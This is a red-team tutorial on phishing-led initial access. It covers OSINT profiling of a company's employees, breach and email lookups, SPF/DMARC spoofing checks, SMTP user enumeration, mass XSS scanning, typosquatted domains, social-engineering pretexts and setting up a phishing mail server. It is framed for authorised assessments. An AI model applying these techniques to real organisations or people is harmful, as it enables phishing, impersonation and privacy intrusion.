Red Team Trickery

Introduction
This article will guide you in gaining initial access to a target during a Red Team assessment. It is divided into two parts for easy comprehension. The first part details the use of OSINT for Malware delivery, primarily for spear phishing. The second part covers creating malware and making use of evasion techniques. We hope you find this article both informative and enjoyable!
I. Malware Delivery
There are various ways to deliver malware to the victim. The most significant part of the success here depends on the attacker’s creativity. Later in the article, we will take a closer look at phishing. However, you can find a few other leading malware delivery methods below:
- Phishing: the attacker sends deceptive messages to victims, tricking them into clicking on malicious links or opening infected attachments.
- USB Drops: a technique used by attackers to intentionally leave infected USB drives in common areas or near potential victims. When the victim plugs in the USB drive, the malware is activated, which gives the attacker initial access to the system.
- Exploiting Vulnerabilities: the attacker exploits vulnerabilities in the software or network devices the victim uses and then infects the system with the malware.
- Social Engineering: the attacker manipulates the victim to gain sensitive information or physically access the restricted area in the company building. It can be achieved in many ways, for instance, through phone calls (Voice phishing) and text messages (SMS Phishing).
- Watering Hole: the attacker identifies websites frequently visited by the target organisation’s employees and infects these websites with malware.
- Supply Chain Attacks: The attacker may target suppliers or partners of the organisation and compromise their systems or software.
A closer look at Phishing
The art of creating an illusion of trustworthiness.
A good phishing attack always starts by gathering information about the target. Every organisation is different. Furthermore, every employee in the organisation is even more different from each other. That is why it is crucial for phishing to succeed to start from the reconnaissance.
How to Recon
The reconnaissance aims to gather as much information about the target as possible. It includes technical information, the company infrastructure, and information about the company and its employees. There are two ways of gathering information:
- Passive – silent approach, without direct interaction with the target company.
- Active – noisy approach when interacting directly with a target company.
The information gathered will help you evolve a phishing attack to spear phishing.
Passive Reconnaissance (OSINT)
Focus on gathering information about the targeted company and its employees. Resources where to look for (Explained in depth in TOOLS AND METHODS below):
- Company website,
- Search Engines,
- Social Networks
1. Information about the company that could be useful:
- Services – What does the company do?
- Location – Where is the company?
- Size – How big is the company?
- Structure – What is the company’s structure, and how do the different departments work together?
- Renown – How well-known is the company in the world?
- Target – Who does the company provide its services to?
- Marketing – How does the company advertise to customers?
- Assets – All company resources (offices, websites, network infrastructure, etc.)
- Security – What security measures are in place for the company’s assets?
- Partners – Who does the company work with?
- Job offers – Is the company recruiting for any position?
2. Information about the employee that could be useful:
- Position – What roles and duties do the employees have?
- Reliance – What are the dependencies of the employee?
- Contact details – Phone number, email address, residence, nicknames etc.
- OS – What operating system the employee uses to work?
- Assets – Does the employee have a website, blog, or an account on social media or use any specific application?
- Interests – What are the employees’ personal hobbies, passions, or areas of curiosity outside of their work responsibilities?
- Connections – Who the employee is associated with?
Tools and Methods for OSINT
There is an excellent repository that contains a list of open-source intelligence tools and resources available at this link. You will find their various tools for different purposes.
The one you will probably like the most will be the SpiderFoot. It is an OSINT automation tool that integrates various data sources and utilises multiple methods for data analysis, making that data easy to navigate. You can quickly start using it by cloning it and running it with Python3 like below:
git clone https://github.com/smicallef/spiderfoot.git
cd spiderfoot
pip3 install -r requirements.txt
python3 ./sf.py -l 127.0.0.1:5001
Then you can access the control panel using the web browser under: http://127.0.0.1:5001/ and start gathering information by selecting a target, type of a scan, and click on the “Run Scan Now” button:

After a while, the result of the scan will be available under the scans tab:

There is a lot of information to review, like email addresses, usernames, phone numbers, domains and much more:

It is good to start with the correlation tab. In the picture below, you can see one of the potential issues found with the AWS bucket (more about how to find and use it in the CLOUDS section below).

However, as with every automatic tool, you will achieve better results through manual work.
Here are some techniques you may consider:
- Search Engines: Search for the employee’s name using popular search engines like Google, Bing, or DuckDuckGo. Look for any publicly available information, such as social media profiles, online publications, or mentions in news articles.
- Social Media: Explore social media platforms like LinkedIn, Facebook, Twitter, Instagram, or professional forums. Check employee profiles for publicly shared details about their professional background, connections, or interests.
- Company Website: Visit the official website of the organisation and search for the employee’s name within the “About Us,” “Team,” or “Staff” sections. Look for their position, responsibilities, or any other relevant information mentioned.
- Professional Networks: Check industry-specific professional networks or online communities where the employee is active. These could include platforms like GitHub (for developers), Behance (for designers), Stack Overflow (for programmers), Discord and Reddit groups.
- Public Records: Search public records or government databases that might contain information related to the employee, such as property ownership, licenses, professional certifications, or court records.
- Local Media: Search local news websites, newspapers, or regional publications for any articles or interviews featuring the employee or the organisation they work for.
- Web Archives: Utilise web archiving services like the Wayback Machine (archive.org) to view older versions of websites. It can help you uncover historical information outside the current website.
Dorking
When it comes to search engines, it is helpful to be aware of the following search operators (also known as “dorks”):
- inurl: URLs that contain a specified keyword.
- allintext: text in a webpage.
- filetype: specific file type.
- intitle: selected keywords in the title.
- site: includes results only for given domains.
- cache: paired with the site parameter, displays the cached or older website version.
- (|): logical operator, list results that contain either of two specified search terms.
- (*): wildcard operator that searches for pages that contain anything connected to your search term.
- (–): eliminates unwanted results from your search.
The example dorks useful for OSINT:
site:docs.google.com intitle:(cv|resume|curriculum vitae|job application)
inurl:linkedin.com "view my resume" TARGET_COMPANY_NAME
filetype:pdf "afine"
intext: "@afine.com" inurl:github.com
(site:drive.google.com OR site:docs.google.com OR site:cloud.google.com OR site:storage.googleapis.com OR site:docs.microsoft.com OR site:amazonaws.com) AND filetype:pdf "report"
site:pastebin.com [email protected]
You can find more dorks on the Exploit Database. There is also a great article on Security Trails blog worth reading.
Do not limit yourself to Google search engines:
- https://www.bing.com/
- https://yahoo.com/
- https://duckduckgo.com/
- https://ask.com/
- https://www.baidu.com/
- https://www.ecosia.org/
- https://www.aol.com/
- https://archive.org/
- https://yandex.ru/
Subdomains
Besides the Dorking technique, there are various tools and services to gather the subdomains of the target company without “touching it”. I recommend amass and subfinder for this task with a fresh resolver from the BonJarber GitHub repository (updated daily). You can use the below snippet to gather subdomains quickly belongs to the target company, which could contain additional helpful information for phishing:
DOMAIN=afine.com
wget https://raw.githubusercontent.com/BonJarber/fresh-resolvers/main/resolvers.txt -O resolvers.txt > /dev/null 2>&1 || echo -e "8.8.8.8\n8.8.4.4" >> resolvers.txt
subfinder -silent -recursive -d "$DOMAIN" -o subfinder.txt
amass enum --passive -d "$DOMAIN" -o amass.txt -rf resolvers.txt
For optimal use of the tool, it is advised to configure the Subfinder API keys in the (~/.config/subfinder/config.yaml) file:
- https://www.virustotal.com/
- https://api.passivetotal.org/
- https://securitytrails.com/
- https://censys.io/
- https://app.binaryedge.io/
- https://account.shodan.io/
- https://urlscan.io/
- https://www.zoomeye.org/

Backlinks discovery
Another great way for gathering information about the target domain is by analysing the backlinks (a links from an external website to another). You can use the below websites for this purpose:
- https://ahrefs.com/backlink-checker
- https://www.semrush.com/analytics/backlinks/
- https://app.neilpatel.com/en/seo_analyzer/backlinks
Examples:


Not only subdomains you can gather, but also other information like employee name, full URL paths or company partners.
Email address Recon (Employees)
For enumerating email addresses belonging to the company, there is a great tool called theHarvester:
theHarvester -d afine.com -b allIf you find any nicknames related to a target employee, you can use mailcat to enumerate any email address created using this nickname:
python mailcat.py --tor kmazurek
If you find any email addresses belonging to the target, always check for related information.
One way to achieve this in an automated way is a mosint tool.
For optimal usage of the tool, it is advisable to configure the following API keys:
- https://hunter.io/api-keys
- https://emailrep.io/key
- https://intelx.io/account?tab=developer
- https://psbdmp.ws/me
- https://rapidapi.com/rohan-patra/api/breachdirectory
 mosint set hunter API_KEY
 mosint set emailrep API_KEY
 mosint set intelx API_KEY
 mosint set psbdmp API_KEY
 mosint set breachdirectory API_KEY
Use the below command to enumerate the address:
mosint [email protected]
As a result, you will get any related email addresses, social media accounts, paste bin dumps and if the email exists in the breached database.
The next step is to check the email’s reputation.
- https://emailrep.io/
The example check:

You can achieve the same using CLI:
curl -s emailrep.io/[email protected]
Make notices about the “spoofable” set to True. More on that will be described in the SPF & DMARC below. You should always check the email reputation before conducting the email spoofing attack since it could be easily blocked or placed in the SPAM if the email reputation is low.
Metadata in files (Employees)
It is common for companies to share different types of files, such as reports, photos, job postings, and news updates. These files contain metadata, such as usernames, dates, software versions, and geographical coordinates, which can be extracted from these files using exiftool.

Moreover, you can use reverse image search technique to find other websites that are using specific images using the below two links:
- https://images.google.com/
- https://tineye.com/
Further in this article you will find one more information how to identify the cloud storage bucket using files hosted by the target company.
Social networks
Use social networks, especially LinkedIn. You can learn much about the company size, employees, and detailed information about specific employees.
Example of information you can gather using only LinkedIn:

Other useful websites:
- https://twitter.com/
- https://www.instagram.com/
- https://www.youtube.com/
- https://facebook.com/
- https://www.xing.com/
- https://www.monster.com/
- https://indeed.com/
- https://www.glassdoor.com/
- https://www.trustpilot.com/
- https://wikipedia.org/
- https://github.com/
Leaks
You should check the codebase for every email address, username, and domain you found. If you get lucky, you may find configuration files, usernames and passwords which could be utilised directly for password spraying attacks or indirectly as a pretext to contact the IT department:
- https://github.com/
- https://gitlab.com/
- https://code.google.com/
- https://bitbucket.org/
- https://searchcode.com/
Furthermore, check if the target was breached:
- https://haveibeenpwned.com/
- https://monitor.firefox.com/
- https://www.dehashed.com/
A handy tool to automate this task is h8mail.
As always better, you will achieve better results with the API KEYS.
To generate the template config file, use the below command:
h8mail -gThen you can query for a list of targets, indicate the config file for API keys and save the output to pwned_targets.csv
h8mail -t targets.txt -c config.ini -o pwned_targets.csvExample scan using a single target:

Infrastructure recon
You can gather helpful information about the company infrastructure using tools like whois, dig or host.
However, I would like to share with you some other tools that show the information more humanly.
The first tool is wtfis. To start using this tool, you will need the following API keys that you can get for free (except Shodan):
- https://www.virustotal.com/gui/home/upload
- https://community.riskiq.com/
- https://www.ip2whois.com/
- https://www.greynoise.io/
- https://www.shodan.io/
Then create a ~/.env.wtfis file with the below content (only Virustotal Is required for the tool to work):
# Example ~/.env.wtfis file
# Don't forget to chmod 400!
VT_API_KEY=KEY_HERE
IP2WHOIS_API_KEY=KEY_HERE
SHODAN_API_KEY=KEY_HERE
GREYNOISE_API_KEY=KEY_HERE
The example output of the tool:

Another tool worth checking is the DNSDumpster, where you can map the structure of the company’s single domain in one click:

You will see various information about the IP block owners, geolocation hosts, and DNS servers in a human-friendly form.
SPF & DMARC
Regarding DNS servers, it is crucial to ensure that SPF and DMARC records are configured correctly to avoid falling victim to phishing attacks. SPF is a component of the DNS record that determines whether a particular IP address is authorised to send emails on behalf of a specific domain. The SPF record can be configured to:
- hardfail – emails that are suspected to be forged or spam are rejected.
- softfail – emails are accepted/shown for the user with a warning as suspicious/spam.
- neutral – all emails are received.
DMARC takes advantage of SPF when it cannot confirm an email is legit and can be set to:
- reject – not deliver the email.
- quarantine – put the email into spam/junk.
- none – no actions.
Misconfiguration of these fields could allow sending emails on behalf of the company with arbitrary content. The handy tool for checking that is the mailspoof:
mailspoof -d TARGET_DOMIANThe example misconfigurations:
[
  {
    "domain": "afine.com",
    "issues": [
      {
        "code": 7,
        "title": "Lax DMARC policy",
        "detail": "The DMARC policy is set to 'none'. If the DMARC policy is neither 'reject' nor 'quarantine', spoofed emails are likely to be accepted."
      },
      {
        "code": 8,
        "title": "Lax DMARC subdomain policy",
        "detail": "The DMARC policy for subdomains is set to 'none'. If the DMARC policy is neither 'reject' nor 'quarantine', spoofed emails from subdomains are likely to be accepted."
      }
    ]
  }
]
Another tool for the same purpose, but online is caniphish website:

Clouds
If the company employs a cloud provider, malware can be delivered from its infrastructure if the container is not properly configured. Below you can see Cloud providers and corresponding open cloud storage names and URLs by which you can recognise it:
- Google Cloud Platform (GCP) – Google Storage Bucket:
https://<BUCKET_NAME>.storage.googleapis.com/
https://www.googleapis.com/storage/v1/b/<BUCKET_NAME>/iam- Digital Oceans – Spaces:
https://<BUCKET_NAME>.<REGION>.digitaloceanspaces.com- Microsoft Azure – Block Blob:
https://<BUCKET_NAME>.core.windows.net/<CONTAINER>/
https://<BUCKET_NAME>.blob.core.windows.net/<CONTAINER>/- Amazon Web Services (AWS) – S3 Bucket:
https://<BUCKET_NAME>.s3.amazonaws.com
https://s3-<REGION>.amazonaws.com/<COMPANY_NAME>
Notice that everyone can create their name for the desired bucket so that anyone can make one with the target company’s name. This behaviour is beneficial during an attack because you can use the cloud infrastructure to place malware on it without any broken access container misconfiguration. An employee seeing a link from Amazon or Google is less suspicious. However, if you are targeting the IT department, the misconfiguration on the cloud would be a better path.
First, you should check if the company uses any cloud provider.
You can use ip2provider to check which cloud provider hosts a particular IP address.
cat ip_addresses.txt | ./ip2provider.pyYou can also identify the cloud storage by checking the company website to see if any cloud provider shares downloadable content. Furthermore, if the filename is unique (for instance, UUID), you can search for it using search engines to find the bucket.
inurl:s3.amazonaws.com "UNIQUE_FILENAME" Last, there is a GrayHatWarfare website, an online tool that searches for open cloud buckets and archives them:

When you have the list of the buckets, you can check if they are writeable so you can serve malware from there, and if they are readable, you can gather more information about the target. Here are some automatic tools for cloud containers that you can use for further investigation:
- AWS: https://purpleleaf.io/s3-scanner/#
- GCP: https://github.com/RhinoSecurityLabs/GCPBucketBrute
- Azure: https://github.com/cyberark/blobhunter
- DigitalOcean: https://github.com/appsecco/spaces-finder
Example output from the Purple Leaf scanner:

Example output from GCPBucketBrute:

Passive Reconnaissance (OSINT) summary
The points mentioned above are NOT STEP BY STEP guides. For instance, if during the OSINT process, you found a new subdomain in one of the company PDF content, you should conduct the recon on this domain too. If you find another email address, you should perform an email recon step again. You should always be elastic and adapt the methodology to the information you get.
The last tip for the OSINT is the extension for saving the whole page (all images, links etc.) called SingleFile. To use the extension, click the icon while browsing the target web page to save it on a local drive:

You can store all the HTML files in one directory, and then the HTML files could be parsed like this to filter out specific information quickly:
cat *.html | html2text | grep "afine.com\|Karol Mazurek"Active Recon
Infrastructure
I aggregated tools for active reconnaissance in my Crimson project.
To conduct a reconnaissance using the tool mentioned above, use the below command:
docker pull karmaz95/crimson:v3
docker run --name crimson -it karmaz95/crimson:v3
Then inside the docker container:
c_1 -x -d -j "afine.com"
After a few hours, you should get a nice amount of the data to process and, if you are lucky, some bugs beneficial for phishing (more about it later on). Below you can see all generated by the tool lists accessible in the docker container under the “/root/bounty/$DOMAIN“:
- live.txt – LIVE SUBDOMAINS
- status_live.txt – STATUS CODE OF HTTP SERVICES
- hosthunter.txt – VIRTUAL HOSTNAMES
- ip.txt – IPs AND THE CORRESPONDING DOMAINS
- urls.txt – ALL CRAWLED URLS
- status_live.txt – HTTPS / HTTPS SUBDOMAINS STATUS CODES
- screenshots/ – STATUS CODES + SCREENS
- subjack.txt – [VULN] DOMAIN TAKEOVER
- cors_scan.txt – [VULN] MISCONFIGURED CORS
- nuclei.txt – [VULN] TEMPLATE SCAN
- log4j.txt – [VULN] LOG4J VULN SCAN
- dnsrecon.txt – [VULN] ZONE TRANSFER
If you would like to get to know more about the tool, check this link.
People
The thing about the active recon on employees is more tricky. You cannot simply start the tool and check the results. After OSINT, you should gather many email addresses, names, and phone numbers.
During the active recon, you can double-check the correctness of this data by:
- Chat
- Phone call
It would help if you used social engineering tricks to manipulate the employees to get this information.
A real-life example can be a phone call from a “bank” that wants to “confirm” personal data to verify the phone recipient. Let he, who has never received such a call, cast the first stone 🙂
Try enumeration attacks on pages with an organisation’s login panel during reconnaissance. Confirm email addresses and find new ones with different responses for existing and non-existing accounts.
Another method to verify email addresses you gathered or find a new one is by brute forcing target company SMTP servers using smtp-user-enum:
smtp-user-enum -M EXPN_or_VRFY_or_RCPT -U USERNAME_LIST.txt mail.example.tld 25
Vulnerabilities
At least three vulnerabilities in web applications can be quickly leveraged to make your attack more convincing:
- Subdomain takeover
- Cross Site Scripting (XSS)
- Open Redirect
As the purpose of this article is not to describe finding vulnerabilities in web applications, I will limit myself only to showing some tools and how to automate this on scale.
Subdomain takeover could be checked using the subjack:
subjack -w subdomains.txt -t 10 -timeout 30 -o results.txt -sslHunting for reflected XSS and Open Redirects could be automated using Dalfox:
cat urls.txt | dalfox pipe --mass --silence --no-color -o dalfox.txtWhy are these vulnerabilities significant? Subdomain takeover could allow an attacker to replace the content of a company domain with their own. The same goes for Cross Site Scripting, which can be achieved by injecting malicious JavaScript code:
body = document.getElementsByTagName("body")[0]
body.innerHTML = "<h1>YOUR_CUSTOM_HTML_CONTENT</h1>"
On the other hand Open Redirect can be used to redirect people from legitimate websites to fake websites for phishing attacks.
Recon summary
Suppose you found yourself in a situation where you gather a lot of data during the reconnaissance (which happens almost every time) and want to check significant volumes of data in search of hardcoded secrets like keys (e.g. AWS Access Key, Azure Share Key or SSH keys) or passwords. In that case, you may consider using the DumpsterDiver tool:
python3 DumpsterDiver.py -p /path/to/files/directoryIf you have a lot of domains in scope, it would be easier to screenshot them using, for instance, gowitness to review them quicker:
gowitness file -f urls.txt
gowitness report serve
The example output for a single URL:


Pay attention to the login panels. They will help recreate the legitimate login panel with the XSS combination as the page for convincing credentials phishing.
Now, with all the data gathered, you can build spear phishing scenarios.
Building phishing scenarios
Choosing a communication channel
Depending on the target and reconnaissance result, you should now have a few options for the malware delivery channel. Below you can find some that could be leveraged to send a dropper:
- Chat applications (Messenger, WhatsApp, Signal, Telegram, Slack)
- Social platforms (Twitter, LinkedIn, Facebook, Instagram, Reddit)
- Target company website functionalities (chats, contact forms, file upload forms)
- Mail service
Know your enemy
You must first identify the restrictions of the channels.
Depending on the channel you choose, familiarise yourself with the countermeasures that have been put in place to protect against the attack. For instance, if you try to send the dropper using LinkedIn, first create two accounts and check what file types you can send using the built-in chat.
The same goes for the chat applications like WhatsApp.
When using company website functionalities like contact forms, you inspect the anomalies in the status response code and response body using Burp Proxy by sending non-malware and malware content.
Target scenario
For the sake of this article, I will choose the mail service as the communication channel.
Let’s say during the reconnaissance we have identified three departments of the AFINE company, and they are: IT, HQ, and SALES. The company uses the afine.com domain for the mail service, and they have misconfigured the DMARC policy set to NONE. We discovered that the Afine company uses Thinkpad X1 laptops with the latest Windows 11 OS.
Phishing environment
Mailing service
For our scenario of three departments, having at least two VPS and domains with SMTP and HTTP services is advisable. Because our attack could get blocked, it is better to decentralize the risk. The domain name could also change depending on the phishing scenario – more on that in a bit.
VPS Provider
You can choose from many providers: AWS, Microsoft Azure, Digital Ocean, Vultr or Linode.
You can use the VPS benchmark website to see some comparisons between various VPS and choose one.
It would be best if you got the VPS in the region where the location of the target infrastructure exists. Additionally, pay attention to the inbound and outbound ports opened. Many providers block the possibility of starting an SMTP server immediately One such provider is Digital Ocean (they enable it after 60 days of usage after contacting the support).

Choosing a domain name
There are many techniques for choosing a domain name for a phishing attack. If you are attacking the Afine HQ, you could, for instance, create a “new management website” and use a similar domain name like “management-afine.com”.
Another technique would be typosquatting – replacing a letter in the domain name with a similar letter: “afime.com”. An excellent tool for that is urlcrazy:
dnstwist --unregistered afine.com
If you are attacking the Afine sales department, you could create a fake company working in the same industry or need to buy or sell their services. In this case, the domain name should be different. It could lead the victim to the type of industry building more trust, e.g. by adding the affix “cyber” or “security” in the domain name.
At last, you could buy a trusted domain that expired, but first, you should check the domain name SEO to search how it is categorised using one of the below services:
- https://urlfiltering.paloaltonetworks.com/query/

- https://www.fortiguard.com/webfilter

Build a SMTP Server on VPS
- Install postfix
sudo DEBIAN_PRIORITY=low apt install postfix- Set firewall rules
sudo ufw allow Postfix- Restart Postfix:
service postfix restart- Install a mail client
sudo apt install swaks- Set the hostname of VPS to a domain name you bought for the attack:
sudo hostnamectl set-hostname YOUR_DOMAIN- Set hostname in /etc/hosts (for instance, management-afine.com) ->
sudo vi /etc/hosts
127.0.1.1 management-afine.com- Secure postfix with lets encrypt.
sudo apt install certbot
sudo certbot certonly --standalone -d YOUR_DOMAIN_NAME
The interactive configuration script prompts the user with questions to ensure proper certificate setup:
- Select Yes to use the default vhost file and specify the settings manually.
- Enter the email server’s domain name mail.example.com.
- You must enter a contact email on the first installation on any specific host.
- Read the Let’s Encrypt Terms of Service and select Agree to continue.
- Then select whether you wish to use HTTP, HTTPS or require all traffic to use encryption by highlighting either the Easy or the Secure option and selecting OK.
Once you have finished the process, the certificates will be stored under /etc/letsencrypt/live/.
You can add your new certificates to the Postfix configuration using the two commands below. Replace the with your email server’s domain name.
sudo postconf -e 'smtpd_tls_cert_file = /etc/letsencrypt/live/<your.domain>/fullchain.pem'
sudo postconf -e 'smtpd_tls_key_file = /etc/letsencrypt/live/<your.domain>/privkey.pem'
The example working Postfix config (change domain at line 41):
# See /usr/share/postfix/main.cf.dist for a commented, more complete version


# Debian specific:  Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
# is /etc/mailname.
#myorigin = /etc/mailname

smtpd_banner = $myhostname ESMTP $mail_name (Ubuntu)
biff = no

# appending .domain is the MUA's job.
append_dot_mydomain = no

# Uncomment the next line to generate "delayed mail" warnings
#delay_warning_time = 4h

readme_directory = no

# See http://www.postfix.org/COMPATIBILITY_README.html -- default to 2 on
# fresh installs.
compatibility_level = 2


# TLS parameters
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_tls_security_level=may

smtp_tls_CApath=/etc/ssl/certs
smtp_tls_security_level=may
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache


smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated defer_unauth_destination
myhostname = YOUR_DOMAIN
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = $myhostname, YOUR_DOMAIN, www.YOUR_DOMAIN, localhost.YOUR_DOMAIN, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
local_recipient_maps =
Port 25 blocked?
